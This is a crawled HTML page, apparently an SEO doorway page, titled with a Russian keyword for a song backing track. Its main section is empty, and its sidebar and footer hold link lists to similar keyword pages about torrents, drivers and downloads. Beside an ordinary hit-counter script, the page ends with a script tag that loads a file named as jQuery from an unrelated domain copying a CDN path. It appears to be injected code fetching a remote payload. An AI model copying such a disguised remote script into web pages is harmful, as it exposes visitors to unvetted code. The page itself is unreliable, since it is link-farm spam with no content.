

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-chernichnaya-pesenka-minus.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Черничная песенка минус - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Черничная песенка минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-tayna-ostrova-chudovisch-skachat-torrent.html">Тайна острова чудовищ скачать торрент</a></li>
                                <li><a href="gqvc3y-mentovskie-voyny-3-sezon-7.html">Ментовские войны 3 сезон 7</a></li>
                                <li><a href="gqvc3y-skachat-sbornik-programm-aspirin-2014.html">Скачать сборник программ аспирин 2014</a></li>
                                <li><a href="gqvc3y-boris-higer-kniga-imen.html">Борис хигер книга имен</a></li>
                                <li><a href="gqvc3y-protokol-finisha-obrazec.html">Протокол финиша образец</a></li>
                                <li><a href="gqvc3y-csr-bluetooth-chip-drayver.html">Csr bluetooth chip драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-prezentaciya-biografiya-n-a-nekrasov.html">Презентация биография н а некрасов</a></li>
                                            <li><a href="gqvc3y-prezentaciya-po-matematike-5-klassa.html">Презентация по математике 5 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-internet-magazin-driver.html">Интернет магазин driver</a></li>
                                            <li><a href="gqvc3y-huawei-mediapad-7-classic-proshivka.html">Huawei mediapad 7 classic прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-knigi-skachat-agata-kristi-besplatno.html">Книги скачать агата кристи бесплатно</a></li>
                                            <li><a href="gqvc3y-zayavlenie-o-gosudarstvennoy-registracii-tsn.html">Заявление о государственной регистрации тсн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-vodu-vinom-sdelal-ty-akkordy.html">Воду вином сделал ты аккорды</a></li>
                                            <li><a href="gqvc3y-skachat-filmy-cherez-torrent-hd-720.html">Скачать фильмы через торрент hd 720</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
